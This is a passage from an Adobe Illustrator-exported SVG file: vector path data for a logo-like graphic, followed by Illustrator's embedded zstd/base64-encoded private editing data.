				c-0.01,3.48,0.34,6.32,1.08,8.51c0.73,2.19,1.76,3.89,3.07,5.09c1.31,1.2,2.84,2.03,4.58,2.48c1.74,0.46,3.61,0.69,5.6,0.7
				c1.74,0.01,3.33-0.19,4.79-0.61c1.45-0.41,2.71-0.94,3.77-1.58c1.07-0.64,1.91-1.35,2.52-2.12c0.62-0.77,0.99-1.54,1.12-2.31
				l0.8-5.8C61.4,210.36,61.69,209.94,62.14,209.68"/>
			<path class="st0" d="M196.5,162.66c-0.53,0.79-4.52,0.71-5.84-0.47c-1.04-0.92,1,3.08,2.43,3.72c1.42,0.63,3.87,1.05,4.7,0.89
				C197.33,165.62,196.6,163.24,196.5,162.66"/>
			<path class="st0" d="M181.2,91.86c6.2,6.03,11.52,14.51,9.46,24.54c-2.54,12.36-8.28,17.62-13.95,22.79
				c-5.49,5.02-10.5,9.68-17,20.08c-6.5,10.4-8.7,32.8-6.9,41.44c1.6-37.65,28.23-50.47,34.45-54.95c1.46,6.25,1.37,8.6,2.89,14.58
				c2.11-5.17,4.29-8.34,5.95-12.86C201.94,131.54,202.15,107.5,181.2,91.86"/>
			<path class="st0" d="M142.76,203.63c0.52,1.27,3.42,7.32,3.42,7.32l1.17-5.21c1.17,1.2,3.49,3.96,3.49,3.96s1.33-6.01,1.45-6.79
				C149.44,203.44,144.45,203.96,142.76,203.63"/>
			<path class="st0" d="M144.96,137c-4.01-1.38-7.47,2.83-8.07,6.28c-0.87,5.05-0.26,10.1,3.45,14.97c0,0-0.26-4.39,0.8-6.53
				c1.53-3.1,4.3-3.75,5.96-6.8C148.38,142.59,148.29,138.15,144.96,137"/>
			<path class="st0" d="M153.78,113.62c-0.25,0.18-2.35,1.42-3.24,2.05c-8.2,5.74-14.77,11.56-16.37,22.25
				c-1.84,12.32,1.89,18.45,6.26,23.38l-0.34,22.24c-6.77-8.22-13.86-24.24-11.39-40.81c2.19-14.66,14.01-23.73,24.89-29.35"/>
			<path class="st0" d="M166.95,62.47c-0.1-0.13-0.24-0.14-0.5,0c-0.05,0.02-4.85,2.68-8.04,6.57c-3.14,3.83-3.92,9.06-3.89,11.3
				c0.02,0.79,0.78,1.39,1.79,1.43c0.09,0,0.18,0,0.28,0c1.32-0.09,2.72-0.66,2.67-2c-0.03-0.46-0.24-4.62,1.44-8.52
				c1.73-4,4.86-7.45,6.07-8.32c0.13-0.09,0.2-0.19,0.22-0.29C167,62.58,166.99,62.52,166.95,62.47"/>
			<path class="st0" d="M158.93,66.83c0.21-0.19,0.28-0.38,0.19-0.52c-0.04-0.06-0.1-0.09-0.17-0.09c-0.08,0-0.18,0.04-0.35,0.12
				c-2.72,1.31-4.81,3.03-6.22,5.14c-1.91,2.85-2.62,6.64-1.95,10.41l0.02,0.07c0.06,0.4,0.17,0.99,0.91,1.03c0.04,0,0.08,0,0.13,0
				c1.03-0.05,2.5-1.17,2.78-1.46c0.23-0.23,0.59-0.71,0.48-1.38c-0.35-2.1-0.59-4.35-0.01-6.65
				C155.36,71.11,156.92,68.62,158.93,66.83"/>
			<path class="st0" d="M163.92,96.28c-2.01,4.01-7.03,10.92-11,13.52c0,0-1.42-4.48-1.52-4.76c-0.09-0.29-0.27-0.13-0.27-0.13
				s-1.76,1.77-2.65,2.54c-0.89,0.77-1.85,0.47-2.17,0.27c-0.26-0.16-0.84-0.5-1.11-0.68c-0.05-0.05-0.11-0.1-0.17-0.15
				c-0.11-0.19,0.03-0.55,0.49-1.38c0.52-0.92,0.05-2.26-0.1-2.49c-0.15-0.23-0.32-0.23-0.6-0.11c-0.29,0.12-1.2,0.32-1.78,0.36
				c0.76-1.33,7.41-12.86,7.82-13.55c0.5-0.83,0.78-1.87,0.72-2.67l-0.38-5.3l-0.47,0.03l0.38,5.3c0.05,0.7-0.21,1.64-0.65,2.39
				c-0.43,0.73-7.82,13.55-7.89,13.67c-0.39,0.58-0.41,1.23-0.06,1.77c0.63,0.98,2.68,2.8,3.76,3.58l7.12,5.13l0.14-0.19l0.24,0.18
				c3.9-2.62,9.75-9.99,10.4-17.45C164.19,96.1,164.07,95.92,163.92,96.28"/>
			<path class="st0" d="M159.7,85.7c0-0.03-0.02-0.06-0.04-0.08c-0.03-0.02-0.06-0.03-0.09-0.02c-0.2,0.04-0.45,0.05-0.72,0.04
				c-0.8-0.03-1.73-0.27-2.21-0.57c-0.04-0.02-0.08-0.03-0.12,0c-0.04,0.02-0.06,0.06-0.06,0.1c0.01,0.56-0.8,2.02-1.53,2.55
				c-0.04,0.03-0.05,0.07-0.05,0.12c0.01,0.04,0.04,0.08,0.09,0.09c0.21,0.06,1.36,0.35,2.6,0.4c0.17,0.01,0.34,0.01,0.5,0.01
				c0.42-0.01,0.77-0.17,1.05-0.47C159.67,87.22,159.74,86.17,159.7,85.7"/>
			<path class="st0" d="M166.32,74.54c-0.03-0.01-0.08-0.03-0.13-0.03c-0.1,0-0.21,0.05-0.33,0.16c-0.94,0.84-2.69,2.51-3.34,3.18
				c-0.7,0.73-0.84,1.21-0.82,1.7c0.01,0.36,0.17,0.64,0.31,0.91c0.15,0.27,0.31,0.56,0.34,0.95c0.04,0.46-0.02,0.84-0.07,1.14
				c-0.03,0.22-0.06,0.38-0.04,0.52c0.03,0.21,0.22,0.36,0.44,0.37c0.13,0,0.37-0.04,0.6-0.37c0.43-0.63,2.62-3.97,3.24-8.12
				C166.53,74.7,166.49,74.61,166.32,74.54"/>
		</g>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	pdxMDqvTO7LKIh9tLmktVyvl+tPEkfIgf6o3JPLNquRZ5TGRP33J6xmX/UyKM8Y7HFQ0k2efHAf+
6qqnHyvGy4E5g0hSWcrfgxbyaFnm0e+a47V45BvFNup0IoqNh/kn2qB5Eg9d20jqEVXQHUEbVojN
6t2gwh7eDV3Ju6CHp1ZOIfQI4ajnuYys9Guh1AcH4ZNohIYos5mJWfjCo93UjlYpj2yPNK6biUeS
8rCTE81DY1IeT3Qah0iKg8zcJDISxL7HkXOcs3fqXHPFOOyhox3vKi5XCS1zhmYK76K9kto75R61
5/M+RfsMPQftaDP5tCqD42XysSSO593cLpzO3Ikym+POzMawpiRx2KbwzJ6XdxnKpQ/lShLt7Ooz
uR5O7cwtUx5NYjlHDuJg+cj/ZZ14qEZHHzn/udDEH2c2OPe6Kmf24lzHLjK70aH4AztY1N6RTP7G
boifISvJDFkFP47GstfS9ONqq5GkpQU/bJ6sM3xnUMZJl8WqObMhSZx8nXHu6DDpjuqO7lBS8IiO
8Haj5Izpspeu8k3Q6gh/RSg5Nt3JKAdN93pV/ne9qXvP0syqaTe1OxVamiYkw2M7bK5FJp6xO2NL
eKKxObSvaNYaNCVSs2OGVGkzjUKulcZGaDeeDz8zl+eTuniyuUyHskaUGbNJ0YbwlWaZln6vsUkP
h/DT7M8yd01LEWtVuryjX0s6wjGaPGNVC603xztRWfzEwucdSk1HLwmR8D+7/Jj1xOyTfzh9+2Sd
bezLs2q6fGt4spnQ1CXbndC0h2P4Xi00g/WteVJXjr1cWM+Y+bAlvWZtRjIiTKw/Z6oPc4/1exf6
WHx569WZzym3gkZSTSNn1R17xrKfXBQsk8pB6fxYsKp8qzzBklSOrDnKzxWdsSpHEYfOnyMUrMpx
+FnTEk+zSETSxEBbnAOtjJDk/hWT5HAY+ThJcpXDcbzL65nrrW/kyl6Yeb6qkeTUDsdok5O/muww
rY5Z5yllRtEgMJk2Jnnr8TOfcjRFaIMAIqRAggNAMGGxgEABAhEu+MCDChJAsLAKEyJAwCACBRyY
QIJijgURHuAggwgSTkAh4cAEEhQVQhABAiMQgYQIDCC0zflFLslSAYUKVJhAAYMFBxMkODgBhQs4
yOACCgkHFSY0wADjRlABBBI04CDCBRIu8CBCBQwwLgSvEydhLb2DBgYImIK/KzbtfIzwmCX5dEaa
SCaUx4qlqy6XdSWYP7E7yZ2DBgYIdVgdwfsUBY9k6tIRq4qr/BT3RQsiWbJkqCVLYYUG7yawEXT9
KcPT3dIppuEJuc5LbA0KZdohSWJK+dBMzMxFJ1SVMnSUz0ydGMlVpi9OO/mJmewKYWEKnkrtkyTx
JEcHDQwQinUyidJEoRyZS05r31TjKfyNWTxF92b4M7zMFC1HQ7dM0qaR30hdJW0uZogoZydoJ19+
RDc5J2XJoAzWUQoLSZo2Z6kccaY0L41DebwiGYKAV3frUYpedZbYwtYdyyVXdjs9gz+8SdpZ3lkX
Z49mzPd6nhDapZ2PIEzvrqvXfb3f3vfenUy10HdMpKKZ+2NziXcspZiyrnlPNMtBSI/Ri5h+XUvR
UfZXNTZpX2aS38u7/4pZkDqJiEVodR4hCC2ySUtrSqlcdi9JT5W9hoxeNLnLdkf00wuT7mk0hJBY
